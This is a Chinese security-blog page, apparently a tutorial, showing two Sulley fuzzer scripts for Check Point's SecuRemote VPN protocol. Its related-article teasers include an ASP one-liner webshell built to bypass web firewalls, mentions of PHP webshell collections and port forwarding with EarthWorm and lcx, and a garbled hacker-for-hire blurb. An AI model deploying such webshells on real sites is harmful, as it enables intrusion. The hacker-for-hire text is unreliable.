在渗透测试中使用fuzz技术
背景

协议分析
工具选择

#!/usr/bin/env python # Fuzzing the initial 4-byte packet from client to CheckPoint VPN server. import time import sys from sulley import * # Time to wait between mutations SLEEP_TIME=0.5 # Time to wait before claiming a host is unresponsive TIMEOUT=3 # number of crashes to observe before skipping the remainder of a group CRASH_THRESHOLD=3 # Initialize the Sulley mutation descriptor s_initialize("SecuRemote-Initial-Packet") s_byte("\x51",full_range=True) s_static("\x00\x00\x00") print "Total mutations: " + str(s_num_mutations()) + "\n" print "Minimum time for execution: " + str(round(((s_num_mutations() * (SLEEP_TIME))/3600),2)) + " hours." print "Press CTRL/C to cancel in ", for i in range(5): print str(5 - i) + " ", sys.stdout.flush() time.sleep(1) # For debugging purposes, uncomment these lines to see Sulley's mutations # in hex dump format #print "Hex dump mutation output:" #while s_mutate(): # print s_hex_dump(s_render()) sess = sessions.session(session_filename="SecuRemote-Initial-Packet.sess", sleep_time=SLEEP_TIME, timeout=TIMEOUT, crash_threshold=CRASH_THRESHOLD) # Tie this session to the SecuRemote-Simple-String fuzzing cases sess.connect(s_get("SecuRemote-Initial-Packet")) # Change this IP address to the target system target = sessions.target("127.0.0.1", 264) # Add the target to the session (can be repeated for multiple targets) sess.add_target(target) # Kick off the fuzzer, monitoring with WebUI on localhost:26000 sess.fuzz()对有状态的协议进行测试
#!/usr/bin/env python from sulley import * SLEEP_TIME=0.5TIMEOUT=3CRASH_THRESHOLD=3# The function Sulley will run prior to sending each mutation. We leverage # it to setup the target system with the initial packets and response in the # protocol exchange prior to our target packet. def preconn(sock): sock.send("\x51\x00\x00\x00") time.sleep(0.5) sock.send("\x00\x00\x00\x21") # Set a socket timeout on the recv so we aren't waiting indefinitely if # the server crashed from a previous test case. sock.settimeout(5) response = sock.recv(4) print "Setup response: ", for i in response: print "%02x" % ord(i), print s_initialize("SecuRemote-Simple-String") # Create a size field, which is based on the content of the named block # Sulley uses ">" to indicate big-endian values, "<" is little-endian s_size("client-name-string", length=4, endian=">") # This is the block of data used for filling in the s_sizeif s_block_start("client-name-string"): # "securemote" is the default string s_string("securemote") # constant null terminator s_byte("\x00") s_block_end() sess = sessions.session(session_filename="Securemote-Simple-string.sess", sleep_time=SLEEP_TIME, timeout=TIMEOUT, crash_threshold=CRASH_THRESHOLD) # Call preconn() before each mutation is sent to setup the target sess.pre_send = preconn sess.connect(s_get("SecuRemote-Simple-String")) target = sessions.target("127.0.0.1", 264) sess.add_target(target) sess.fuzz()成果
相关文章
DumpSec是完全免费的吗?
什么叫DumpSec? Dumpsec是为Microst Windows建立的安全性程序流程。它能够 转储系统文件,复印机,注册表文件的DACL和SACL,并以详尽和可写的文件格式共享资源它。它还能...
PHP一句话木马全集
因为PHP一句话木马可以说有很多,简易的、中等水平的、繁杂的.......,今日主要是共享一些较为强大的一些PHP一句话木马全集; 一、运用404错误页掩藏PHP小龙 <!DOC...
改名字找黑客(黑客技术接单)
改名字怎么找黑客 1、接单黑客害群之马。改名字技术接单0。学校机子配置都那样。这其中肯定有不少电脑里存着重要资料愿意花钱赎回的。寻找黑客还碰见了,一次意外,该影片于2007年11月21日在美国上映,黑...
各种过安全狗一句话木马asp,php,aspx一句话
几个变性的asp–过防火墙 过狗效果都不错 <%Y=request(“x”)%> <%execute(Y)%> < %eval (eval(chr(114)+chr(...
我们不一样的黑客渗透教程第六课,如何转发内网机器的端口?
大家第六课讲了,怎样把内部网的的一台设备的端口转发出去,而且明确提出一个难题,假如内部网的一台设备上不了网,可否把它的端口转发出去?回答是能的,用EarthWorm或端口转发专用工具lcx都能够保证...
L1080htCrack是完全免费的吗?
什么叫L1080htCrack? L1080htCrack是由Mudge最开始建立的修复和登陆密码审批专用工具。它试着从单独的Windows服务中心,主域控制器,连接网络网络服务器或Active D...
 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!